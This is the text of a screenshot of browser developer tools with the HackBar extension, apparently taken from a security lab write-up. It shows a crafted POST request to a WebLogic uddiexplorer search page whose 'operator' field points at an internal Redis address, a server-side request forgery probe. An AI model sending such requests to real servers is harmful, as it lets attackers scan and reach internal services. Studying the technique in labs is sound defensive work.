 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://47.104.255.11:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name
enctype
Enable POST application/x-www-form-urlencoded ADD
Body
&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
&operator=http://172.18.0.8:6379